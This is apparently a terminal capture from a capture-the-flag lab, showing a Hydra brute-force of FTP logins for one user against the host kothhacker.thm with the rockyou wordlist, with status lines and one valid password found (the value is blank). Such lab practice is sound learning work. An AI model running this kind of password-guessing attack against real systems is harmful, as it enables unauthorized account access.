 root@upset:~/thm/kothhacker# hydra -l gcrawford -P /usr/share/wordlists/rockyou.txt ftp://kothhacker.thm -t 64
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purp
oses.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-07-10 17:56:57
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to
prevent overwriting, ./hydra.restore
[DATA] max 64 tasks per 1 server, overall 64 tasks, 14344399 login tries (l:1/p:14344399), ~224132 tries per task
[DATA] attacking ftp://kothhacker.thm:21/
[STATUS] 1338.00 tries/min, 1338 tries in 00:01h, 14343190 to do in 178:40h, 64 active
[STATUS] 1492.00 tries/min, 4476 tries in 00:03h, 14340052 to do in 160:12h, 64 active
[STATUS] 1448.14 tries/min, 10137 tries in 00:07h, 14334391 to do in 164:59h, 64 active
[21][ftp] host: kothhacker.thm   login: gcrawford   password:
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 52 final worker threads did not complete until end.
[ERROR] 52 targets did not resolve or could not be connected
[ERROR] 0 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-07-10 18:10:46
root@upset:~/thm/kothhacker#